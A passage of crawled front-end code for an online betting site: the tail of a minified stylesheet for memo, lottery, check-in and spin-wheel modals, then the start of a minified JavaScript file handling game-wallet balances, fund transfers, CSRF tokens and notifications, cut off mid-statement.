6px!important;text-transform:uppercase!important}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_paginate .paginate_button.current{background:#ab954c!important;border:1px solid #ab954c;color:#fff}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_scroll{padding:0 15px 15px}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter{display:inline-block;float:right;margin:5px 0 0 auto!important;right:35px;top:18px;width:40%!important}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter label{width:100%}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter label input{border:none;margin-left:0!important;width:100%}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter input{background-color:transparent!important;border:1px solid #fff!important;float:right;height:31px;padding:10px}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter input::-webkit-input-placeholder{color:textColor}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter input::-moz-placeholder{color:textColor}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter input::-ms-input-placeholder{color:textColor}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter input::placeholder{color:textColor}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter i.icon-search{color:#fff;position:absolute;right:12px;top:12px}.memo_page .memo_tab .tab-content #memo .memo_content_title{background-color:#71694c;color:#000;display:inline-block;font-size:12px;font-weight:700;line-height:19px;padding:20px 30px;text-transform:uppercase;width:100%}.memo_page .memo_tab .tab-content #memo .memo_div{background:#6f5010;margin-bottom:10px;padding:25px 20px}.memo_page .memo_tab .tab-content #memo .memo_div h3{display:inline-block;font-size:16px;font-weight:500;line-height:34px;margin-bottom:0}.memo_page .memo_tab .tab-content #memo .memo_div button{border-radius:5px;color:#fff;float:right;font-size:12px;font-weight:600;padding:5px 30px;width:auto}.memo_page .memo_tab .tab-content #memo .card-wrapper{background-color:#fff;box-shadow:4px 4px 6px -2px rgba(0,0,0,.31),1px 1px 2px 0 rgba(0,0,0,.22),1px 1px 12px -2px rgba(0,0,0,.05),inset 0 0 3px 2px #6f5010;margin-bottom:15px;overflow:hidden}.memo_page .memo_tab .tab-content #memo .card-wrapper:first-child{margin-top:15px}.memo_page .memo_tab .tab-content #memo .card{background-color:#fff;border-left:8px solid #e01414;border-radius:3px;color:#000;margin:3px 3px 3px 0;overflow:hidden;position:relative}.memo_page .memo_tab .tab-content #memo .card.read{opacity:.6}.memo_page .memo_tab .tab-content #memo .sysmail_type_icon{font-size:30px;line-height:1;padding-right:10px}.memo_page .memo_tab .tab-content #memo .sysmail_type_icon+div{line-height:1;width:95%}.memo_page .memo_tab .tab-content #memo .card-link{color:#6f5010;display:block;padding:20px 20px 10px 8px;text-transform:uppercase}.memo_page .memo_tab .tab-content #memo .card-link .fs-lg{font-weight:900}.memo_page .memo_tab .tab-content #memo .card-link .p_sys_topic{padding-top:3px}.memo_page .memo_tab .tab-content #memo .card-body{background-color:#000;border-radius:5px;margin-bottom:15px;margin-left:10px;padding:10px;width:97%}.memo_page .memo_tab .tab-content #memo .card-body p{margin-bottom:5px}.memo_page .memo_tab .tab-content #memo .card-body .memo_attachments{border:1px solid #fdf19b;border-radius:5px;font-size:12px;margin:15px 0 5px;padding:15px}.memo_page .memo_tab .tab-content #memo .card-body .memo_attachments a{color:#fff}.memo_page .memo_tab .mdc-tab-bar a .hot{color:#ed1c24}.memo_page .tulis_memo{display:none}.memo_page .tulis_memo.active{display:block}.tulis_memo .tulis_memo_bg{background-color:#71694c;float:left;width:100%}.tulis_memo .tulis_memo_bg .form_button{text-align:center}.tulis_memo .tulis_memo_bg h3.memo_content_title{border-bottom:1px solid #33393c!important;color:#ccb766;display:inline-block;font-size:14px;font-weight:700;line-height:19px;margin-bottom:20px;padding:20px 25px;text-transform:uppercase;width:100%}.tulis_memo .tulis_memo_bg label{font-size:14px;font-weight:700;line-height:19px;margin-bottom:15px}.tulis_memo .tulis_memo_bg .options{float:right;text-align:right;width:100%}.tulis_memo .tulis_memo_bg .options button{background:no-repeat;border:none;color:#a2a2a2}.tulis_memo .tulis_memo_bg .options .editor_font{background-color:#6b695d;float:left}.tulis_memo .tulis_memo_bg #editor{background-color:#6b695d;border:2px solid #fff;height:190px;margin-bottom:20px;margin-top:35px;overflow-x:hidden;overflow-y:auto;width:100%}.tulis_memo .tulis_memo_bg input,.tulis_memo .tulis_memo_bg select{background-color:#6b695d;border:2px solid #fff;color:#fff!important;font-weight:600;text-transform:uppercase}.tulis_memo .tulis_memo_bg .fileUpload{float:left;margin-bottom:35px;width:100%}.tulis_memo .tulis_memo_bg .fileUpload label{background-color:#6b695d;color:#fff;cursor:pointer;float:left;height:43px;padding:11px;text-align:center;width:auto}.tulis_memo .tulis_memo_bg .fileUpload label input#file-upload{font-size:0;opacity:0}.tulis_memo .tulis_memo_bg .fileUpload #filename{background-color:#6b695d;border:2px solid #fff;float:left;height:43px;overflow:hidden;padding:10px;white-space:nowrap;width:200px!important;width:251px}.tulis_memo .tulis_memo_bg .wrapper{margin-top:15px}.tulis_memo .tulis_memo_bg .wrapper iframe#editor{border:2px solid #f7e3a9;color:#fff;height:190px;margin-bottom:20px;margin-top:10px;overflow-x:hidden;overflow-y:auto;width:100%}.tulis_memo .tulis_memo_bg .wrapper iframe#editor body{color:#fff!important}.checkmarking{background-color:transparent;border:1px solid #fff;left:18%;position:absolute}.checkmarking:after{top:-5px!important}.check_container{cursor:pointer;font-size:14px;font-weight:500;margin-bottom:12px;padding-left:25px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.check_container input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.check_container input:checked~.checkmark:after{display:block}.check_container .checkmark:after{border:solid #f93;border-width:0 2px 2px 0;height:12px;left:4px;top:-1px!important;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:6px}.checkmark{height:16px;left:0;position:absolute;top:0;width:16px}.checkmark:after{content:"";display:none;position:absolute}.form_checkbox{margin-bottom:0}.mail_link{position:relative}.inner-header .mail_icon,.mail_link .mail_icon{-webkit-animation:blinking 1.2s linear .5s infinite;animation:blinking 1.2s linear .5s infinite;background-color:#ed1c24;border-radius:50%;color:#fff;font-size:10px;height:1.6em;line-height:1em;padding:.2em;position:absolute;right:.2em;text-align:center;top:-.4em;width:1.6em}#langModal-mobile{top:50%}.language{background-color:#000;padding:10px}.language .title{background-color:#71694c;padding:3px;text-align:center}.language table{margin:15px auto}.language .circle-id{margin:0 auto}.language .i{padding:10px}.language tr{margin-bottom:.2em}.language .b-line{border-left:1px solid #fff}.language .country{font-size:.8em;text-align:center}.language .flag-wrap{padding:0 15px 15px}#regbank_popup__depo{top:50%}.add_bank_modal{background-color:#000;padding:10px}.add_bank_modal .md_title{background-color:#71694c;color:#cdbb71;margin-bottom:10px;padding:3px;text-align:center}.add_bank_modal #bank_register_popup .form-group{position:relative}.add_bank_modal #bank_register_popup .form-group .pass_lock{float:right;height:30px;position:absolute;right:0;top:26px;width:33px}.add_bank_modal #bank_register_popup .form-group .form-control-feedback{top:26px;width:12px}.add_bank_modal table{margin:15px auto}.add_bank_modal .circle-id{margin:0 auto}.add_bank_modal .i{padding:0 15px 15px}.add_bank_modal tr{margin-bottom:.2em}.add_bank_modal .b-line{border-left:1px solid #fff}.add_bank_modal .country{font-size:.8em;text-align:center}.add_bank_modal .flag-wrap{padding:0 15px 15px}.today-lottery-results .top-title{font-size:16px;padding-bottom:15px;text-align:center}.today-lottery-results .today-lottery .u-section-box--bg{background:#6b695d}.today-lottery-results .today-lottery .today-lottery-logo{height:50px;margin:0 auto;text-align:center;width:100%;width:50px}.today-lottery-results .today-lottery .today-lottery-name{color:#000;font-size:15px;font-weight:600;margin-bottom:0}.today-lottery-results .today-lottery .today-lottery-subname{color:#000;padding-top:5px}.today-lottery-results .today-lottery .today-lottery-prize{color:#000;font-size:30px;font-weight:600}.today-lottery-results .today-lottery .column-row-lottery{border-radius:5px;margin:10px;min-width:350px}.today-lottery-results .today-lottery .info{display:-webkit-inline-flex;display:inline-flex;padding:10px}.today-lottery-results .today-lottery .info .title{padding-left:10px}.today-lottery-results .today-lottery .game-info{position:relative}.today-lottery-results .today-lottery .game-info .prize_val{bottom:10px;position:absolute;right:10px}.mobile .today-lottery-results .today-lottery .game-panal{padding:12px 0 8px}.mobile .today-lottery-results .today-lottery .game-panal .today-lottery-subname{font-size:11.2px!important;padding-top:5px}.mobile .today-lottery-results .today-lottery .game-panal .today-lottery-prize{font-size:22.4px!important}.mobile #checkin-modal--layout{top:50%}.mobile #checkin-modal--layout .headerImg{left:auto}.mobile #checkin-modal--layout .checkInBox{height:auto;width:60px}.mobile #checkin-modal--layout .itemsWrapper{gap:3px;margin-bottom:0}#checkin-modal--layout{color:#fff}#checkin-modal--layout .md-content{background-color:#71694c;border-radius:5px}#checkin-modal--layout.modal-wrapper{margin:0 auto;width:auto}#checkin-modal--layout .md-body{color:inherit;padding:10px}#checkin-modal--layout .headerModal{border:none;position:relative}#checkin-modal--layout .headerImg{left:25%;position:absolute;top:-33px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#checkin-modal--layout .itemsList{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:8px;-webkit-justify-content:center;justify-content:center;margin-left:auto;margin-right:auto;max-width:600px}#checkin-modal--layout .tickIcon{background-color:#fff;height:30px;-webkit-mask-image:url(/assets/svg/tick-circle.svg);mask-image:url(/assets/svg/tick-circle.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%;width:30px}#checkin-modal--layout .lockerIcon{background-image:url(/assets/svg/locker.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;height:30px;width:30px}#checkin-modal--layout .itemsWrapper{-webkit-flex-direction:column;flex-direction:column;gap:8px;margin-bottom:8px}#checkin-modal--layout .closeBtn{background:rgba(240,244,246,.8);border-radius:50px;color:#68727a;height:24px;position:absolute;right:-20px;top:-17px;width:24px}#checkin-modal--layout .checkInBox{border:1px dashed #6e787e;border-radius:8px;cursor:pointer;display:grid;gap:4px;height:111px;-webkit-justify-content:center;justify-content:center;padding:8px 16px;place-items:center;position:relative;width:66px}#checkin-modal--layout .checkInBox.checkedIn{background:rgba(255,153,33,.078);border-color:#ffbd12}#checkin-modal--layout .checkInBox.checkedIn .tickIcon{background-color:#fcba12}#checkin-modal--layout .checkInBox.checkInToday{border-color:#b7bfc3}#checkin-modal--layout .activeCheckInText{color:#f27025}#checkin-modal--layout .activeCheckInText.todayText{font-weight:600}#checkin-modal--layout .checkInTodayIcon{background-color:grey}#checkin-modal--layout .claimedText{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;width:100%}#checkin-modal--layout .missedCheckIn{height:100%;position:absolute;width:100%}#checkin-modal--layout .claimBtn{margin:16px auto;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#checkin-modal--layout .checkInDesc{background:#161f2c;border:1px solid #d32f2f;border-radius:8px;color:#fff;gap:10px;padding:12px 16px}#checkin-modal--layout .crossImg{height:100%;position:absolute;width:100%}#checkin-modal--layout .coinImg,#checkin-modal--layout .spinWheelImg,#checkin-modal--layout .ticketImg{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.mobile #reward-modal--layout{top:50%}#reward-modal--layout .md-content{background-color:#71694c;border-radius:5px}#reward-modal--layout.modal-wrapper{margin:0 auto;max-width:417px}#reward-modal--layout .md-body{color:inherit;padding:5px}#reward-modal--layout .headerModal{border:none;padding:1.5rem 0 0;position:relative}#reward-modal--layout .headerImg{-webkit-justify-content:center;justify-content:center;padding-top:30px;position:relative}#reward-modal--layout .headerImg .headerSurface{opacity:.2;position:absolute;z-index:-1}#reward-modal--layout .closeBtn{background:rgba(240,244,246,.8);border-radius:50px;color:#68727a;height:24px;position:absolute;right:-12px;top:-10px;width:24px}#reward-modal--layout .checkInWrapper{display:grid;gap:12px;margin-bottom:16px}#reward-modal--layout .checkInText{font-size:18px;font-weight:600;line-height:28px}#reward-modal--layout .checkInSubText{color:#e7e7e7}#reward-modal--layout .redeemGoldCoinText{color:#e7e7e7;margin-top:8px}#reward-modal--layout .ticketIcon{background:rgba(243,69,194,.15);border-radius:50px;padding:4px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#reward-modal--layout .luckyDrawBox{background:#161f2c;border:1px solid #d32f2f;border-radius:8px;color:#000;display:grid;gap:12px;margin:16px 8px;padding:12px}#reward-modal--layout .luckyDrawImgWrapper{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}#reward-modal--layout .luckyDrawWrapper{display:grid;gap:8px}#reward-modal--layout .luckyDrawText{color:#fcfcfc;font-size:16px;font-weight:600}#reward-modal--layout .luckyDrawSubText{color:#bfc9d2}#reward-modal--layout .luckyDrawBtn{padding:16px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#reward-modal--layout .rewardBox{background:#161f2c;color:#fff;margin:16px 0;padding:16px}#reward-modal--layout .rewardText{font-size:16px;margin-top:8px}#reward-modal--layout .coinIcon,#reward-modal--layout .giftImg,#reward-modal--layout .luckyDrawImg,#reward-modal--layout .megaGiftImg,#reward-modal--layout .prizeBg,#reward-modal--layout .rewardImg{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.mobile #spin-wheel-modal--layout{top:50%}.mobile #spin-wheel-modal--layout .spinWheel{padding:16px 0}.mobile #spin-wheel-modal--layout .md-body{padding:10px}.mobile #spin-wheel-modal--layout .closeBtn{right:-16px}#spin-wheel-modal--layout .md-content{background-color:#71694c;border-radius:5px}#spin-wheel-modal--layout.modal-wrapper{margin:0 auto;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#spin-wheel-modal--layout .md-body{color:inherit;padding:16px}#spin-wheel-modal--layout .headerModal{border:none;padding:0;position:relative}#spin-wheel-modal--layout .closeBtn{background:rgba(240,244,246,.8);border-radius:50px;color:#68727a;height:24px;position:absolute;right:-26px;top:-24px;width:24px}#spin-wheel-modal--layout .spinWheelWrapper{-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center}#spin-wheel-modal--layout .spinWheelTitle{font-size:24px;font-weight:600}#spin-wheel-modal--layout .spinWheel{margin-top:32px;padding:16px}#spin-wheel-modal--layout .spinWheelArrow{border-left:21px solid transparent;border-right:21px solid transparent;border-top:48px solid #ffed10;height:0;left:44%;position:absolute;top:-10px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:0}#spin-wheel-modal--layout canvas{border:20px solid #ffb206;border-radius:100%;box-shadow:-4px 1px 2px 2px #494f53;outline:9px solid rgba(82,84,107,.2);outline-offset:-28px}#spin-wheel-modal--layout #spinBtn{padding:16px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.mobile #redeem-ticket-modal--layout{top:50%}#redeem-ticket-modal--layout{color:#fff}#redeem-ticket-modal--layout .md-content{background-color:#71694c;border-radius:5px}#redeem-ticket-modal--layout.modal-wrapper{margin:0 auto;width:auto}#redeem-ticket-modal--layout .md-body{color:inherit;padding:10px}#redeem-ticket-modal--layout .closeBtn{background:rgba(240,244,246,.8);border-radius:50px;color:#68727a;height:24px;position:absolute;right:-20px;top:-20px;width:24px}#redeem-ticket-modal--layout .headerModal{border:none;position:relative}#redeem-ticket-modal--layout .contentWrapper{gap:24px}#redeem-ticket-modal--layout .contentWrapper,#redeem-ticket-modal--layout .contentWrapper>div{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center}#redeem-ticket-modal--layout .contentWrapper>div,#redeem-ticket-modal--layout .redeemQtyWrapper{gap:8px}#redeem-ticket-modal--layout .coinBalanceText,#redeem-ticket-modal--layout .redeemTicketTitle{font-weight:600}#redeem-ticket-modal--layout .arrowIcon{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#redeem-ticket-modal--layout .coinIcon,#redeem-ticket-modal--layout .ticketIcon{background:rgba(243,69,194,.102);border-radius:20px;padding:4px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#redeem-ticket-modal--layout .subText{color:#bfc9d2;margin-bottom:8px}#redeem-ticket-modal--layout .addBox,#redeem-ticket-modal--layout .minusBox{-webkit-align-items:center;align-items:center;border:1px solid #556982;border-radius:8px;cursor:pointer;display:-webkit-flex;display:flex;height:32px;-webkit-justify-content:center;justify-content:center;padding:4px;width:32px}#redeem-ticket-modal--layout .cancelBtn{border:1px solid #556982}#redeem-ticket-modal--layout .disabledBtn{cursor:default;-webkit-filter:brightness(.5);filter:brightness(.5)}.ann-wrapper,.main.nav-wrapper{background:linear-gradient(180deg,#68480b 0,#cdbb71 21%,#fdf19b 32%,#fcf299 38%,#ab954c 69%,#8a6f2c 83%,#6f5010)}.ann-wrapper i{color:#000}.promo-list .promotionmodal_content .title{color:#000!important}.floats .bg-1{background-color:#000;color:#fff}.floats .bg-2 .btn-block{background-color:#e3e3e3;color:#656565}.games-slider-menu .btn-box{background-color:rgba(86,70,70,.6)}.footer_pwrd_by_logo img{-webkit-filter:brightness(50%) invert(1);filter:brightness(50%) invert(1)}.main.nav-wrapper .nav-item-content .auto-box>.a-disabledLink,.main.nav-wrapper .nav-item-content .auto-box>a{color:#fff}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.btn-primary[disabled],.promotion-group .promotion-modal .title{color:#000}.fc-left .bg-2 a{color:#000;font-weight:600}.promo-box,.promo-box h4{color:#000!important}


--- FILE ---
content_type: application/javascript
request_url: https://shopnhatchatluong.com/js/ugsports/app-desktop.js?id=6d0b6c6d3b87845c0508e351e5595935
body_size: 26653
content:
/*! For license information please see app-desktop.js.LICENSE.txt */
!function(){var e,n={855:function(){function e(){return $(".btn-refresh-wallet").prop("disabled",!0),$(".bal-txt").text(""),$("#mainwallet_amount").val(""),$("#maxSliderApk").text(""),$(".bal-txt").addClass("loader"),json_get("/getBal").done((function(e){$(".bal-txt").removeClass("loader"),$(".bal-txt").text(e.data),$("#mainwallet_amount").attr("value",e.data),$("#mainwallet_amount").val(e.data),$("#maxSliderApk").text(e.data),mainwallet=$("#mainwallet_amount").val(),$(".btn-refresh-wallet").prop("disabled",!1)})).fail((function(){$(".bal-txt").removeClass("loader"),$(".btn-refresh-wallet").prop("disabled",!1)})),!1}$(document).on("click",".btn-refresh-wallet",(function(){var e=this;return $(this).prop("disabled",!0),$(".bal-txt").text(""),$("#mainwallet_amount").val(""),$("#maxSliderApk").text(""),$(".bal-txt").addClass("loader"),json_get("/getBal").done((function(t){$(".bal-txt").removeClass("loader"),$(".bal-txt").text(t.data),$("#mainwallet_amount").attr("value",t.data),$("#mainwallet_amount").val(t.data),$("#maxSliderApk").text(t.data),mainwallet=$("#mainwallet_amount").val(),$(e).prop("disabled",!1)})).fail((function(){$(".bal-txt").removeClass("loader"),$(e).prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-wallet-ref",(function(){var e=this;return $(this).prop("disabled",!0),$(".bal-ref-txt").text(""),$(".bal-ref-txt").addClass("loader"),json_get("/getRefWalletBal").done((function(t){$(".bal-ref-txt").removeClass("loader"),$(".bal-ref-txt").text(t.data),$(e).prop("disabled",!1)})).fail((function(){$(".bal-ref-txt").removeClass("loader"),$(e).prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-IDN",(function(e){return e.isSys||$("#other-game-bals button").prop("disabled",!0),$(".bal-IDN").text(""),json_get("/ajaxIDNBal").done((function(e){$(".bal-IDN").text(e.data),$("#other-game-bals button").prop("disabled",!1)})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-hkb",(function(e){return e.isSys||$("#other-game-bals button").prop("disabled",!0),$(".bal-hkb").text(""),json_get("/ajaxHKBBal").done((function(e){console.log(e.data),$(".bal-hkb").text(e.data),$("#other-game-bals button").prop("disabled",!1)})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-CMD",(function(e){return e.isSys||$("#other-game-bals button").prop("disabled",!0),$(".bal-CMD").text(""),json_get("/ajaxCMDBal").done((function(e){$(".bal-CMD").text(e.data),$("#other-game-bals button").prop("disabled",!1)})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(".js-btn-lottery-more").on("click",(function(){$(this).prop("disabled",!0);var e=this,t=$(this).data("name"),n=$(this).data("dtrange"),a=$(this).data("code");xhr_get("/getHKGPLotteryDetails?date_range="+n+"&game_name="+t+"&game_code="+a).done((function(e){$("#js-modal-lottery-details").html(e),$(".nifty-modal","#js-modal-lottery-details").nifty("show")})).always((function(){$(e).prop("disabled",!1)}))})),$(document).on("click",".btn-refresh-PT",(function(e){return e.isSys||$("#other-game-bals button").prop("disabled",!0),$(".bal-PT").text(""),json_get("/ajaxPTBal").done((function(e){$(".bal-PT").text(e.data),$("#other-game-bals button").prop("disabled",!1)})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-918kiss",(function(e){return e.isSys||$("#other-game-bals button").prop("disabled",!0),$(".bal-918kiss").text(""),json_get("/ajax918kissBal").done((function(e){$(".bal-918kiss").text(e.data),$("#other-game-bals button").prop("disabled",!1)})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-pussy888",(function(e){return e.isSys||$("#other-game-bals button").prop("disabled",!0),$(".bal-918kiss").text(""),json_get("/ajaxPussy888Bal").done((function(e){$(".bal-pussy888").text(e.data),$("#other-game-bals button").prop("disabled",!1)})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-tran-IDN",(function(){var t=$(".bal-IDN").text();if(0==(t=window.convertToNumber(t)))return sweetAlert(transMsgs.transFailedAmt0);$("#other-game-bals button").prop("disabled",!0);var n={amt:t};return $(".bal-IDN").text(""),json_post("/ajaxIDNTran",n).done((function(t){return $(".bal-IDN").text(t.data),$("#other-game-bals button").prop("disabled",!1),e(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-tran-hkb",(function(){var t=$("#bal-hkb").text();if(0==(t=window.convertToNumber(t)))return sweetAlert(transMsgs.transFailedAmt0);$("#other-game-bals button").prop("disabled",!0),$(".btn-tran-hkb").prop("disabled",!0);var n={amt:t};return $(".bal-hkb").text(""),json_post("/ajaxHKBTran",n).done((function(t){$(".bal-hkb").text(t.data.hkbWallet),e(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){})).always((function(){$("#other-game-bals button").prop("disabled",!1),$(".btn-tran-hkb").prop("disabled",!1)})),!1})),$(document).on("click",".btn-tran-CMD",(function(){var t=$(".bal-CMD").text();if(0==(t=window.convertToNumber(t)))return sweetAlert(transMsgs.transFailedAmt0);$("#other-game-bals button").prop("disabled",!0);var n={amt:t};return $(".bal-CMD").text(""),json_post("/ajaxCMDTran",n).done((function(t){return $(".bal-CMD").text(t.data),$("#other-game-bals button").prop("disabled",!1),e(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-tran-PT",(function(){var t=$(".bal-PT").text();if(0==(t=window.convertToNumber(t)))return sweetAlert(transMsgs.transFailedAmt0);$("#other-game-bals button").prop("disabled",!0);var n={amt:t};return $(".bal-PT").text(""),json_post("/ajaxPTTran",n).done((function(t){return $(".bal-PT").text(t.data),$("#other-game-bals button").prop("disabled",!1),e(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-tran-918kiss",(function(){var t=$(".bal-918kiss").text();if(0==(t=window.convertToNumber(t)))return sweetAlert(transMsgs.transFailedAmt0);$("#other-game-bals button").prop("disabled",!0);var n={amt:t};return $(".bal-918kiss").text(""),json_post("/ajax918kissTran",n).done((function(t){return $(".game-bals .btn-refresh-918kiss").trigger("click"),$("#other-game-bals button").prop("disabled",!1),e(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-tran-pussy888",(function(){var t=$(".bal-pussy888").text();if(0==(t=window.convertToNumber(t)))return sweetAlert(transMsgs.transFailedAmt0);$("#other-game-bals button").prop("disabled",!0);var n={amt:t};return $(".bal-pussy888").text(""),json_post("/ajaxPussy888Tran",n).done((function(t){return $(".game-bals .btn-refresh-pussy888").trigger("click"),$("#other-game-bals button").prop("disabled",!1),e(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),window.ajaxLoginForm=function(){json_get("/ajaxCSRFToken",showLoadingImgFn,removeLoadingImgFn).done((function(e){$("#sec_token--loginForm").val(e.data)}))},window.update_memo_status=function(e,t,n){json_post("/update-memo-status",{type:e,msg_id:t,mode:n}).done((function(e){Swal.fire("Warning",e.m,"success").then((function(){location.reload()}))})).fail((function(){return!1}))},window.ajaxResetPwdForm=function(){json_get("/ajaxCSRFToken",showLoadingImgFn,removeLoadingImgFn).done((function(e){$("#sec_token--resetPwdForm").val(e.data)}))},window.getAllGameBal=function(){window.isAuth&&($(".game-bals .btn-refresh-PT").click(),$(".btn-refresh-PT").click(),$("#other-game-bals button").prop("disabled",!1),$(".game-bals .btn-refresh-CMD").click(),$(".btn-refresh-CMD").click(),$("#other-game-bals button").prop("disabled",!1),"IDR"==window.currencyCode&&($(" .btn-refresh-IDN").click(),$(" .btn-refresh-hkb").click()),"MYR"!=window.currencyCode&&"THB"!=window.currencyCode||($(".btn-refresh-918kiss").click(),$("#other-game-bals button").prop("disabled",!1),$(".game-bals .btn-refresh-pussy888").click()))},$(document).on("click",".btn-notifications",(function(){return json_get("/api/ajaxGetNotifications",showLoadingImgFn,removeLoadingImgFn).done((function(e){var t="";$.each(e.data,(function(e,n){t+="<li><p>"+n.created_at+"</p><p>"+n.description+"</p>"})),$(".noti_list").html(t)})).fail((function(){return!1})),!1})),window.check_notification_status=function(){if(!window.isAuth)return!1;json_get("/api/ajaxCheckMsgs",null,null).done((function(e){if(!e)return!1;var t=e.inboxCnt,n=(e.notiCnt,e.memoblinkstate);return t>0&&n?($(".mail_icon, .txt_mail_cnt").text(t),$(".mail_icon").toggle(!0)):($(".mail_icon").toggle(!1),$(".mail_icon, .txt_mail_cnt").text(0)),!0})).fail((function(){return!1}))},$(document).ready((function(){var t,n,a,o,i,r=5;"THB"==window.currencyCode&&(r=20),r=$("#twminval").val(),r=parseInt(r),window.tw_information=function(){a=$("#mainwallet_amount").val(),console.log("mainwallet",a),parseInt(a);var e=new RegExp(window.currencyCode+"|,","gi");t=a.replace(e,""),n=parseInt(t),o=(o=$("#transfer_amount").val()).replace(/,/g,""),i=parseInt(o),parseInt(i);$("#slider").slider({value:0,orientation:"horizontal",range:"min",min:0,max:n,animate:!0,step:r,change:function(e,n){$("#transfer_amount").val(n.value.toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,",")),console.log(),$("#mainwallet_amount").val((t-n.value).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","))}})},$("#tw_increase_btn").click((function(){var e=$("#slider").slider("option","value"),t=$("#mainwallet_amount").val();t=t.replace(/,/g,""),(t=parseInt(t))>=r&&($("#slider").slider("value",e+r),$("#transfer_amount").val((e+r).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,",")))})),$("#tw_decrease_btn").click((function(){var e=$("#slider").slider("option","value");currentTranAmt=$("#transfer_amount").val(),currentTranAmt<=r?$("#slider").slider("option","value",0):($("#slider").slider("value",e-r),$("#transfer_amount").val((e-r).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,",")))})),$("#slider").on("slide",(function(e,n){$("#transfer_amount").val(n.value.toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,",")),$("#mainwallet_amount").val((t-n.value).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","));var a=($("#transfer_amount").val()||"").replace(/\,/g,"");$("#transfer_amount").val(a)})),$("#widget").draggable(),$("#tw_transfer_form").validate({rules:{transfer_amount:{required:!0}},messages:{new_password:{required:"please enter the amount to transfer"}},errorElement:"em",errorPlacement:function(e,t){e.addClass("help-block"),t.addClass("has-feedback"),"checkbox"===t.prop("type")?e.insertAfter(t.parent("label")):e.insertAfter(t),t.next("i")[0]||$("<i class='icon-cancel form-control-feedback absolute'></i>").insertAfter(t)},success:function(e,t){$(t).next("i")[0]||$("<i class='icon-checkmark  form-control-feedback absolute'></i>").insertAfter($(t))},highlight:function(e,t,n){$(e).addClass("has-error").removeClass("has-success"),$(e).next("i").addClass("icon-cancel").removeClass("icon-checkmark")},unhighlight:function(e,t,n){$(e).addClass("has-success").removeClass("has-error"),$(e).next("i").addClass("icon-checkmark").removeClass("icon-cancel")},submitHandler:function(t,n){$("input[type=submit]").prop("disabled",!0);var a="#"+t.id;$(a+" input[type=submit]").prop("disabled",!0);var o=$(t).attr("action"),i=$(t).serialize();return json_post(o,i).done((function(n){$(t).each((function(){this.reset()})),$(t).validate().resetForm(),e(),$(a+" input[type=submit], .btn-primary").prop("disabled",!1),sweetAlert(window.currencyCode+" "+window.commaSeparateNumber(n.data.amount)+" "+transMsgs.walletTranserSuccess,"success","success").then((function(){window.tw_information(),window.open(launchurl,"_blank")}))})).always((function(){return $(a+" input[type=submit], 